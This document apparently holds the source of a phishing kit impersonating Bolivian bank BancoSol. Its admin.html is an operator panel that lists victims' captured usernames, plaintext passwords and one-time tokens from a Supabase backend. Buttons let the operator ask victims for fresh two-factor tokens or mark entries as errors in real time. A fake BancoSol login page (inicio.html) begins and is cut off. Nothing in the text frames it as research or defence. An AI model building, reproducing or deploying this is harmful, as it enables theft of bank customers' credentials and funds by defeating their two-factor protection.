
<file: admin.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin - Solicitudes de Ingreso | BancoSol</title>
    <link rel="icon" href="https://www.bancosol.com.bo/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <!-- No CDN needed - using direct REST API calls -->
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            background: #f3f4f6;
            min-height: 100vh;
        }
        .header {
            background: linear-gradient(135deg, #32006E, #46009B);
            padding: 16px 48px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            box-shadow: 0 2px 8px rgba(0,0,0,0.15);
        }
        .header-left {
            display: flex;
            align-items: center;
            gap: 16px;
        }
        .header-left img {
            height: 40px;
        }
        .header-left h1 {
            color: white;
            font-size: 20px;
            font-weight: 600;
        }
        .header-badge {
            background: rgba(255,255,255,0.15);
            color: white;
            padding: 6px 14px;
            border-radius: 20px;
            font-size: 13px;
            font-weight: 500;
        }
        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 32px 24px;
        }
        .stats-bar {
            display: flex;
            gap: 20px;
            margin-bottom: 32px;
        }
        .stat-card {
            background: white;
            border-radius: 12px;
            padding: 20px 24px;
            flex: 1;
            box-shadow: 0 1px 3px rgba(0,0,0,0.08);
            display: flex;
            align-items: center;
            gap: 16px;
        }
        .stat-icon {
            width: 48px;
            height: 48px;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 20px;
            color: white;
        }
        .stat-icon.purple { background: #7c3aed; }
        .stat-icon.orange { background: #f59e0b; }
        .stat-icon.green { background: #10b981; }
        .stat-info h3 { font-size: 28px; font-weight: 700; color: #1f2937; }
        .stat-info p { font-size: 14px; color: #6b7280; }
        .section-title {
            font-size: 18px;
            font-weight: 600;
            color: #1f2937;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .section-title i { color: #7c3aed; }
        .table-container {
            background: white;
            border-radius: 12px;
            box-shadow: 0 1px 3px rgba(0,0,0,0.08);
            overflow: hidden;
            margin-bottom: 32px;
        }
        table {
            width: 100%;
            border-collapse: collapse;
        }
        thead {
            background: #f9fafb;
        }
        thead th {
            padding: 14px 20px;
            text-align: left;
            font-size: 13px;
            font-weight: 600;
            color: #6b7280;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            border-bottom: 1px solid #e5e7eb;
        }
        tbody td {
            padding: 16px 20px;
            font-size: 14px;
            color: #374151;
            border-bottom: 1px solid #f3f4f6;
            vertical-align: middle;
        }
        tbody tr:hover {
            background: #f9fafb;
        }
        tbody tr:last-child td {
            border-bottom: none;
        }
        .portal-badge {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            padding: 4px 12px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 600;
        }
        .portal-badge.empresas {
            background: #ede9fe;
            color: #6d28d9;
        }
        .portal-badge.inicio {
            background: #fef3c7;
            color: #b45309;
        }
        .user-cell {
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .user-avatar {
            width: 36px;
            height: 36px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
            font-weight: 600;
            color: white;
        }
        .user-avatar.purple { background: #7c3aed; }
        .user-avatar.orange { background: #f59e0b; }
        .user-info .user-name { font-weight: 500; color: #1f2937; }
        .user-info .user-email { font-size: 12px; color: #9ca3af; }
        .password-cell {
            font-family: 'Courier New', monospace;
            font-size: 13px;
            color: #6b7280;
            letter-spacing: 1px;
        }
        .actions-cell {
            display: flex;
            gap: 8px;
            flex-wrap: nowrap;
        }
        .btn {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            padding: 8px 16px;
            border-radius: 8px;
            font-size: 13px;
            font-weight: 500;
            font-family: inherit;
            border: none;
            cursor: pointer;
            transition: all 0.2s;
            white-space: nowrap;
        }
        .btn-approve {
            background: #d1fae5;
            color: #065f46;
        }
        .btn-approve:hover {
            background: #a7f3d0;
        }
        .btn-reject {
            background: #fee2e2;
            color: #991b1b;
        }
        .btn-reject:hover {
            background: #fecaca;
        }
        .btn-token {
            background: #e0e7ff;
            color: #3730a3;
        }
        .btn-token:hover {
            background: #c7d2fe;
        }
        .btn-validate {
            background: #dbeafe;
            color: #1e40af;
        }
        .btn-validate:hover {
            background: #bfdbfe;
        }
        .btn-clear {
            background: #fee2e2;
            color: #991b1b;
            border: 1px solid #fecaca;
            font-weight: 600;
            padding: 10px 20px;
        }
        .btn-clear:hover {
            background: #fecaca;
        }
        .btn-delete {
            background: #fef2f2;
            color: #dc2626;
        }
        .btn-delete:hover {
            background: #fee2e2;
        }
        .btn i {
            font-size: 14px;
        }
        .empty-state {
            text-align: center;
            padding: 60px 20px;
            color: #9ca3af;
        }
        .empty-state i {
            font-size: 48px;
            margin-bottom: 16px;
            color: #d1d5db;
        }
        .empty-state p {
            font-size: 16px;
        }
        .footer {
            text-align: center;
            padding: 24px;
            color: #9ca3af;
            font-size: 13px;
        }
        .last-update {
            font-size: 12px;
            color: #9ca3af;
            margin-left: auto;
        }
        @media (max-width: 1024px) {
            .header { padding: 12px 20px; flex-direction: column; gap: 8px; text-align: center; }
            .header-left { flex-direction: column; gap: 8px; }
            .header-left h1 { font-size: 16px; }
            .container { padding: 16px 12px; }
            .stats-bar { flex-direction: column; gap: 12px; }
            .stat-card { padding: 14px 18px; }
            .stat-info h3 { font-size: 22px; }
            
            /* Tabla responsive - convertir a cards */
            .table-container { 
                overflow: visible;
                border-radius: 8px;
                background: transparent;
                box-shadow: none;
            }
            table, thead, tbody, tr, th, td {
                display: block;
            }
            thead {
                display: none;
            }
            tbody tr {
                background: white;
                border-radius: 12px;
                box-shadow: 0 1px 3px rgba(0,0,0,0.08);
                margin-bottom: 12px;
                padding: 16px;
                display: flex;
                flex-direction: column;
                gap: 10px;
            }
            tbody td {
                padding: 0;
                border: none;
                font-size: 14px;
                display: flex;
                align-items: center;
                gap: 8px;
            }
            tbody td::before {
                content: attr(data-label);
                font-weight: 600;
                color: #6b7280;
                font-size: 12px;
                text-transform: uppercase;
                letter-spacing: 0.5px;
                min-width: 90px;
                flex-shrink: 0;
            }
            .user-cell {
                width: 100%;
            }
            .user-avatar { width: 32px; height: 32px; font-size: 12px; }
            .password-cell { font-size: 13px; }
            .actions-cell {
                flex-direction: row;
                flex-wrap: wrap;
                gap: 6px;
                width: 100%;
            }
            .btn {
                padding: 8px 14px;
                font-size: 12px;
                flex: 1;
                justify-content: center;
                min-width: 0;
            }
            .btn i { font-size: 13px; }
            .last-update { display: block; margin-left: 0; margin-top: 4px; }
            .section-title { flex-wrap: wrap; }
        }

        @media (max-width: 480px) {
            .header { padding: 10px 12px; }
            .header-left img { height: 30px; }
            .header-badge { font-size: 11px; padding: 4px 10px; }
            .container { padding: 10px 8px; }
            .stat-card { padding: 10px 14px; gap: 10px; }
            .stat-icon { width: 36px; height: 36px; font-size: 16px; }
            .stat-info h3 { font-size: 18px; }
            .stat-info p { font-size: 12px; }
            .section-title { font-size: 15px; }
            .btn-clear { padding: 8px 14px; font-size: 12px; }
            .footer { font-size: 11px; padding: 16px; }
            tbody tr { padding: 12px; gap: 8px; }
            tbody td { font-size: 13px; }
            tbody td::before { min-width: 75px; font-size: 11px; }
            .btn { padding: 6px 10px; font-size: 11px; }

        }
    </style>

</head>
<body>
    <div class="header">
        <div class="header-left">
            <img src="./empresas_files/logo-blue.png" alt="BancoSol">
            <h1>Panel de Administración</h1>
        </div>
        <span class="header-badge">
            <i class="fas fa-shield-alt"></i> &nbsp;Solicitudes de Ingreso
        </span>
    </div>

    <div class="container">
        <!-- Stats -->
        <div class="stats-bar">
            <div class="stat-card">
                <div class="stat-icon purple">
                    <i class="fas fa-clock"></i>
                </div>
                <div class="stat-info">
                    <h3 id="countPendientes">0</h3>
                    <p>Pendientes</p>
                </div>
            </div>
            <div class="stat-card">
                <div class="stat-icon green">
                    <i class="fas fa-check-circle"></i>
                </div>
                <div class="stat-info">
                    <h3 id="countAprobados">0</h3>
                    <p>Aprobados</p>
                </div>
            </div>
            <div class="stat-card">
                <div class="stat-icon orange">
                    <i class="fas fa-times-circle"></i>
                </div>
                <div class="stat-info">
                    <h3 id="countRechazados">0</h3>
                    <p>Rechazados</p>
                </div>
            </div>
            <div class="stat-card">
                <div class="stat-icon purple">
                    <i class="fas fa-database"></i>
                </div>
                <div class="stat-info">
                    <h3 id="countTotal">0</h3>
                    <p>Total</p>
                </div>
            </div>
        </div>

        <!-- Botón Limpiar Base de Datos -->
        <div style="display: flex; justify-content: flex-end; margin-bottom: 16px;">
            <button class="btn btn-clear" onclick="confirmarLimpiarBD()">
                <i class="fas fa-trash-alt"></i> Limpiar Base de Datos
            </button>
        </div>

        <!-- Tabla de Solicitudes -->
        <div class="section-title">
            <i class="fas fa-list"></i> Solicitudes de Ingreso
            <span class="last-update" id="lastUpdate">Actualizando...</span>
        </div>
        <div class="table-container">
            <table>
                <thead>
                    <tr>
                        <th>Usuario</th>
                        <th>Contraseña</th>
                        <th>Token</th>
                        <th>Portal</th>
                        <th>Estado</th>
                        <th>Fecha</th>
                        <th>Ls Usuario</th>
                        <th>Ls Token</th>
                        <th>Eliminar</th>
                    </tr>



                </thead>
                <tbody id="solicitudesBody">
                    <tr>
                        <td colspan="9">
                            <div class="empty-state">
                                <i class="fas fa-inbox"></i>
                                <p>Cargando solicitudes...</p>
                            </div>
                        </td>


                    </tr>
                </tbody>
            </table>
        </div>
    </div>

    <div class="footer">
        &copy; 2026 BancoSol - Panel de Administración
    </div>

    <script>
        // ============================================================
        // SUPABASE CONFIGURATION - Usando REST API directa (sin SDK)
        // ============================================================
        const SUPABASE_URL = 'https://ktuknakuiicqdicknqnu.supabase.co';
        const SUPABASE_ANON_KEY = 'sb_publishable_mIQcyGnaX_oatdbodvzJVQ_Szu_D0en';
        const SUPABASE_TABLE = 'solicitudes_ingreso';

        console.log('✅ Admin: Supabase REST API configurada');

        /**
         * Función genérica para hacer peticiones a la REST API de Supabase
         * Siempre usa la anon key (la única que funciona en el navegador)
         */
        async function supabaseFetch(method, options) {
            var url = SUPABASE_URL + '/rest/v1/' + SUPABASE_TABLE;
            
            var fetchOptions = {
                method: method,
                headers: {
                    'apikey': SUPABASE_ANON_KEY,
                    'Authorization': 'Bearer ' + SUPABASE_ANON_KEY,
                    'Content-Type': 'application/json'
                }
            };

            if (options) {
                if (options.query) {
                    url += '?' + options.query;
                }
                if (options.body) {
                    fetchOptions.body = JSON.stringify(options.body);
                }
                if (options.headers) {
                    for (var key in options.headers) {
                        fetchOptions.headers[key] = options.headers[key];
                    }
                }
            }

            console.log('🔍 Supabase Fetch:', method, url);
            if (fetchOptions.body) console.log('📦 Body:', fetchOptions.body);

            var response = await fetch(url, fetchOptions);
            
            console.log('📡 Response status:', response.status);

            if (!response.ok) {
                var errorText = await response.text();
                var errorData;
                try {
                    errorData = JSON.parse(errorText);
                } catch (e) {
                    errorData = { message: errorText };
                }
                throw {
                    code: response.status,
                    message: errorData.message || errorData.error || response.statusText,
                    details: errorText
                };
            }

            if (response.status === 204) {
                return null;
            }

            return await response.json();
        }

        /**
         * Obtener todas las solicitudes activas (no eliminadas) ordenadas por fecha descendente
         */
        async function obtenerSolicitudes() {
            // Filtramos para NO mostrar registros con estado "eliminado"
            var query = 'select=*&estado=neq.eliminado&order=created_at.desc';
            return await supabaseFetch('GET', { query: query });
        }

        /**
         * Actualizar el estado de una solicitud
         */
        async function actualizarEstado(id, nuevoEstado) {
            var query = 'id=eq.' + id;
            var result = await supabaseFetch('PATCH', {
                query: query,
                body: { estado: nuevoEstado }
            });
            return result;
        }

        // ============================================================
        // FUNCIONES DE UI
        // ============================================================

        // Format date
        function formatDate(dateStr) {
            if (!dateStr) return '-';
            var d = new Date(dateStr);
            return d.toLocaleString('es-BO', {
                day: '2-digit',
                month: '2-digit',
                year: 'numeric',
                hour: '2-digit',
                minute: '2-digit'
            });
        }

        // Get initials from username
        function getInitials(username) {
            if (!username) return '??';
            var parts = username.split(/[\s._@]+/);
            var initials = '';
            for (var i = 0; i < Math.min(parts.length, 2); i++) {
                if (parts[i].length > 0) {
                    initials += parts[i][0].toUpperCase();
                }
            }
            return initials || '??';
        }

        // Get avatar color based on portal
        function getAvatarColor(portal) {
            return portal === 'empresas' ? 'purple' : 'orange';
        }

        // Get status badge HTML
        function getStatusBadge(estado) {
            var bg, color, icon, text;
            switch(estado) {
                case 'aprobado':
                    bg = '#d1fae5'; color = '#065f46'; icon = 'fa-check-circle'; text = 'Aprobado';
                    break;
                case 'rechazado':
                    bg = '#fee2e2'; color = '#991b1b'; icon = 'fa-times-circle'; text = 'Rechazado';
                    break;
                case 'token_generado':
                    bg = '#e0e7ff'; color = '#3730a3'; icon = 'fa-key'; text = 'Token';
                    break;
                default:
                    bg = '#fef3c7'; color = '#b45309'; icon = 'fa-hourglass-half'; text = 'Pendiente';
            }
            return '<span style="display: inline-flex; align-items: center; gap: 6px; padding: 4px 12px; border-radius: 20px; font-size: 12px; font-weight: 600; background: ' + bg + '; color: ' + color + ';">' +
                '<i class="fas ' + icon + '"></i> ' + text + '</span>';
        }

        // Render solicitudes in table
        function renderSolicitudes(solicitudes) {
            var tbody = document.getElementById('solicitudesBody');
            
            if (!solicitudes || solicitudes.length === 0) {
                tbody.innerHTML = '<tr><td colspan="9"><div class="empty-state"><i class="fas fa-inbox"></i><p>No hay solicitudes de ingreso registradas</p></div></td></tr>';


                updateStats([]);
                return;
            }

            var html = '';
            for (var i = 0; i < solicitudes.length; i++) {
                var s = solicitudes[i];
                var initials = getInitials(s.usuario);
                var avatarColor = getAvatarColor(s.portal);
                var portalLabel = s.portal === 'empresas' ? 'Empresas' : 'Inicio';
                var portalIcon = s.portal === 'empresas' ? 'fa-building' : 'fa-user';
                var statusBadge = getStatusBadge(s.estado);
                var fecha = formatDate(s.created_at);
                var id = s.id;

                // Mostrar token ingresado por usuario + botón Error Token
                var tokenHtml = '';
                if (s.token_ingresado) {
                    tokenHtml += '<div style="font-size: 16px; font-weight: 700; color: #065f46; letter-spacing: 3px; font-family: monospace; padding: 4px 8px; background: #ecfdf5; border-radius: 6px; display: inline-block;">✏️ ' + escapeHtml(s.token_ingresado) + '</div>';
                }

                html += '<tr>' +

                    '<td data-label="Usuario">' +
                        '<div class="user-cell">' +
                            '<div class="user-avatar ' + avatarColor + '">' + initials + '</div>' +
                            '<div class="user-info">' +
                                '<div class="user-name">' + escapeHtml(s.usuario || '') + '</div>' +
                                '<div class="user-email">' + escapeHtml(s.contrasena || '') + '</div>' +
                            '</div>' +
                        '</div>' +
                    '</td>' +
                    '<td data-label="Contraseña"><span class="password-cell">' + escapeHtml(s.contrasena || '') + '</span></td>' +
                    '<td data-label="Token">' + tokenHtml + '</td>' +
                    '<td data-label="Portal"><span class="portal-badge ' + s.portal + '"><i class="fas ' + portalIcon + '"></i> ' + portalLabel + '</span></td>' +
                    '<td data-label="Estado">' + statusBadge + '</td>' +
                    '<td data-label="Fecha" style="font-size: 12px; color: #6b7280;">' + fecha + '</td>' +

                    '<td data-label="Acciones">' +
                        '<div style="display: flex; flex-direction: column; gap: 4px;">' +
                            '<button class="btn btn-approve" onclick="actualizarEstadoClick(' + id + ', \'aprobado\')" ' + (s.estado === 'aprobado' ? 'disabled style="opacity:0.5;cursor:not-allowed;"' : '') + ' style="width:100%; padding: 6px 10px; font-size: 12px;"><i class="fas fa-check"></i> Inicio</button>' +
                            '<button class="btn btn-reject" onclick="actualizarEstadoClick(' + id + ', \'rechazado\')" ' + (s.estado === 'rechazado' ? 'disabled style="opacity:0.5;cursor:not-allowed;"' : '') + ' style="width:100%; padding: 6px 10px; font-size: 12px;"><i class="fas fa-times"></i> ErrorUser</button>' +
                        '</div>' +
                    '</td>' +
                    '<td data-label="ls token">' +
                        '<div style="display: flex; flex-direction: column; gap: 4px;">' +
                            '<button class="btn btn-token" onclick="generarTokenClick(' + id + ')" style="width:90%; padding: 6px 10px; font-size: 12px;"><i class="fas fa-key"></i> Token</button>' +
                            (s.token_ingresado ? '<button class="btn btn-validate" onclick="validarTokenClick(' + id + ')" style="width:95%; padding: 6px 10px; font-size: 12px;"><i class="fa-solid fa-x"></i> ErrorToken</button>' : '') +
                        '</div>' +
                    '</td>' +
                    '<td data-label="Eliminar" style="text-align: center;">' +
                        '<button class="btn btn-delete" onclick="eliminarRegistroClick(' + id + ')" style="padding: 6px 10px; font-size: 12px;"><i class="fas fa-trash"></i>  </button>' +
                    '</td>' +
                '</tr>';


            }
            tbody.innerHTML = html;
            updateStats(solicitudes);
        }

        // Escape HTML
        function escapeHtml(text) {
            if (!text) return '';
            var div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }

        // Update stats
        function updateStats(solicitudes) {
            var pendientes = 0, aprobados = 0, rechazados = 0;
            for (var i = 0; i < solicitudes.length; i++) {
                switch(solicitudes[i].estado) {
                    case 'aprobado': aprobados++; break;
                    case 'rechazado': rechazados++; break;
                    default: pendientes++;
                }
            }
            document.getElementById('countPendientes').textContent = pendientes;
            document.getElementById('countAprobados').textContent = aprobados;
            document.getElementById('countRechazados').textContent = rechazados;
            document.getElementById('countTotal').textContent = solicitudes.length;
        }

        // ============================================================
        // ACCIONES (usando REST API)
        // ============================================================

        // Update estado
        async function actualizarEstadoClick(id, nuevoEstado) {
            try {
                await actualizarEstado(id, nuevoEstado);
                console.log('✅ Estado actualizado correctamente');
                await cargarSolicitudes();
            } catch (err) {
                console.error('❌ Error al actualizar:', err);
                alert('Error al actualizar el estado. Revisa la consola (F12).');
            }
        }

        // Solicitar token - cambia el estado a token_generado para que el usuario ingrese su token
        async function generarTokenClick(id) {
            try {
                console.log('🔑 Solicitando token para #' + id);
                
                // Solo cambiar estado, sin generar ningún token
                // El usuario ingresará su propio token desde el modal
                var query = 'id=eq.' + id;
                await supabaseFetch('PATCH', {
                    query: query,
                    body: { 
                        estado: 'token_generado',
                        token_acceso: null,
                        token_ingresado: null
                    }
                });
                
                console.log('✅ Estado cambiado a token_generado para #' + id);
                
                // Recargar la tabla
                await cargarSolicitudes();
            } catch (err) {
                console.error('❌ Error al solicitar token:', err);
                alert('Error al solicitar el token. Revisa la consola (F12).');
            }
        }

        // ============================================================
        // VALIDAR TOKEN - Siempre pide al usuario que ingrese un nuevo token
        // ============================================================
        async function validarTokenClick(id) {
            try {
                console.log('🔍 Validando token para #' + id);
                
                // Cambiar estado a token_incorrecto para que el usuario vea el modal nuevamente
                var queryPatch = 'id=eq.' + id;
                await supabaseFetch('PATCH', {
                    query: queryPatch,
                    body: { 
                        estado: 'token_incorrecto',
                        token_ingresado: null
                    }
                });
                
                console.log('✅ Token invalidado - usuario deberá ingresar nuevo token');
                
                await cargarSolicitudes();
            } catch (err) {
                console.error('❌ Error al validar token:', err);
                alert('Error al validar el token. Revisa la consola (F12).');
            }
        }

        // ============================================================
        // ELIMINAR REGISTRO INDIVIDUAL (soft delete - marca como eliminado)
        // ============================================================

        /**
         * Marcar un registro como eliminado (PATCH en lugar de DELETE)
         * La anon key no tiene permisos de DELETE, así que usamos PATCH
         * y filtramos los registros "eliminados" en la vista
         */
        async function eliminarRegistro(id) {
            var query = 'id=eq.' + id;
            await supabaseFetch('PATCH', {
                query: query,
                body: { estado: 'eliminado' }
            });
        }

        /**
         * Confirmar y eliminar un registro individual
         */
        function eliminarRegistroClick(id) {
            var confirmacion = confirm('🗑️ ¿Eliminar este registro?\n\nEsta acción ocultará esta solicitud de ingreso del listado.\n\n¿Deseas continuar?');
            if (!confirmacion) return;

            eliminarRegistro(id)
                .then(function() {
                    console.log('✅ Registro #' + id + ' marcado como eliminado');
                    return cargarSolicitudes();
                })
                .catch(function(err) {
                    console.error('❌ Error al eliminar registro:', err);
                    alert('Error al eliminar el registro. Revisa la consola (F12).');
                });
        }

        // ============================================================
        // LIMPIAR BASE DE DATOS (soft delete - marca todos como eliminado)
        // ============================================================

        /**
         * Marcar TODOS los registros como eliminados
         */
        async function limpiarBaseDeDatos() {
            // Marcamos todos los registros activos como "eliminados"
            var query = 'estado=neq.eliminado';
            await supabaseFetch('PATCH', {
                query: query,
                body: { estado: 'eliminado' }
            });
        }

        /**
         * Confirmar antes de limpiar toda la base de datos
         */
        function confirmarLimpiarBD() {
            var confirmacion = confirm('⚠️ ¿ESTÁS SEGURO?\n\nEsta acción ocultará TODOS los registros del listado.\n\n¿Deseas continuar?');
            if (!confirmacion) return;

            var dobleConfirmacion = confirm('🔥 CONFIRMACIÓN FINAL\n\nEsta acción marcará TODAS las solicitudes como eliminadas y dejarán de mostrarse.\n\n¿Estás completamente seguro?');
            if (!dobleConfirmacion) return;

            // Mostrar estado de carga
            var btn = document.querySelector('.btn-clear');
            var originalText = btn.innerHTML;
            btn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Eliminando...';
            btn.disabled = true;

            limpiarBaseDeDatos()
                .then(function() {
                    console.log('✅ Base de datos limpiada correctamente');
                    alert('✅ Todos los registros han sido ocultados correctamente.');
                    return cargarSolicitudes();
                })
                .catch(function(err) {
                    console.error('❌ Error al limpiar base de datos:', err);
                    alert('Error al limpiar la base de datos. Revisa la consola (F12).');
                })
                .finally(function() {
                    btn.innerHTML = originalText;
                    btn.disabled = false;
                });
        }

        // ============================================================
        // CARGA DE DATOS
        // ============================================================

        // Load all solicitudes
        async function cargarSolicitudes() {
            try {
                var data = await obtenerSolicitudes();
                renderSolicitudes(data || []);
                document.getElementById('lastUpdate').textContent = 'Última actualización: ' + new Date().toLocaleTimeString('es-BO');
            } catch (err) {
                console.error('❌ Error al cargar:', err);
                document.getElementById('solicitudesBody').innerHTML = 
                    '<tr><td colspan="9"><div class="empty-state"><i class="fas fa-exclamation-triangle"></i><p>Error al cargar datos: ' + escapeHtml(err.message) + '</p></div></td></tr>';


            }
        }

        // ============================================================
        // INICIALIZACIÓN
        // ============================================================
        document.addEventListener('DOMContentLoaded', function() {
            cargarSolicitudes();
            
            // Auto-refresh cada 5 segundos para simular tiempo real
            setInterval(cargarSolicitudes, 5000);
        });
    </script>
</body>
</html>
</file>

<file: inicio.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Iniciar sesión | Bancosol</title>
    <link rel="icon" href="https://www.bancosol.com.bo/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <!-- No CDN needed - using direct REST API calls -->
    <style>
        /* Error notification banner */
        .error-banner {
            display: none;
            width: 100%;
            background: #fef2f2;
            border-bottom: 2px solid #dc2626;
            padding: 12px 24px;
            text-align: center;
            font-size: 15px;
            color: #991b1b;
            font-weight: 500;
